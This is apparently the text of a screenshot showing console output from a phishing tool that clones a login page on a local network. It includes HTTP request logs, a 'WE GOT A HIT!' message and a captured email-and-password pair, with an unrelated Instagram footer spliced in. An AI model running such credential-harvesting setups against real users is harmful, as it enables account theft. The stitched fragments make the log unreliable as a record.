 192.168.0.116 - - [16/Jan/2025 00:34:47] "GET / HTTP/1.1" 200 -
192.168.0.116 - - [16/Jan/2025 00:34:47] "GET /assets/images/categories/dashboard/alura/icons-category.svg HTT
192.168.0.116 - - [16/Jan/2025 00:34:47] "GET /assets/images/icons-redes-hipster.svg HTTP/1.1" 404 -
192.168.0.116 - - [16/Jan/2025 00:34:47] "GET /assets/images/icons-mobile.svg HTTP/1.1" 404 -
192.168.0.116 - - [16/Jan/2025 00:35:04] "GET /sso/provider?emailOrDomain=jose%40gmail.com HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=jose123
PARAM: uriOnError=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Meta About Blog Jobs Help API Privacy Terms Locations Instagram Lite Threads Contact Uploading & Non-Users Meta
English © 2025 Instagram from Meta
192.168.0.116 - - [16/Jan/2025 00:35:13] "POST /signin HTTP/1.1" 302 -